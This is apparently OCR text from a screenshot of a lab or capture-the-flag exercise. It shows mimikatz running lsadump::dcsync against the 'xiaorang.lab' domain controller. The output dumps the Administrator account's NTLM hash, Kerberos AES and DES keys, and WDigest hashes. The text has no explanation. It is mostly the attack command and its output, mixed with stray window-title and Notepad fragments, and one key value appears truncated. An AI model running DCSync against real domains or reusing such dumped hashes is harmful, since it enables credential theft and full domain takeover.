 回收站
mimikatz....
1.txt
选择mimikatz 2.2.0 x64 (oe.eo)
Using '1.txt' for logfile : OK
mimikatz # lsadump::dcsync /domain:xiaorang.lab /user:administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2025/5/30 22:03:13
Object Security ID   : S-1-5-21-3623938633-4064111800-2925858365-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 04d93ffd6f5f6e4490e0de23f240a5e9
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a3bff6b37d713aab3129f1ad436a724a
* Primary:Kerberos-Newer-Keys *
Default Salt : XIAORANG.LABAdministrator
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
des_cbc_md5 (4096) : a8e0b35eefe9d3d0
OldCredentials
aes256_hmac (4096) : a7c1e1940765d04f18ac3a43d09588e96af8278
aes128_hmac (4096) : 3c7453f1f392a7f8c1af77696a160f2d
des_cbc_md5 (4096) : a8e0b35eefe9d3d0
* Primary:Kerberos *
Default Salt : XIAORANG.LABAdministrator
Credentials
des_cbc_md5 : a8e0b35eefe9d3d0
OldCredentials
des_cbc_md5 : a8e0b35eefe9d3d0
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 0f7990fa51442d1fc1b9f5703b7a9f53
02 f8f3ab7a545c3df42068692e22e5fd1a
03 63b49f8e791de04010e0d3838864fb5d
04 0f7990fa51442d1fc1b9f5703b7a9f53
05 7c94fce5f59a52edc7c941683f529315
06 db3d41291d2865f07788fcd0878e9048
07 8cffc17d1ac652e058047f177988f94f
08 e0204b55258553e92222b39548b6bf64
09 c024e8558b548d9ed0dac80cb3937227
10 a55582f6895260bfb4c18eccc5e43639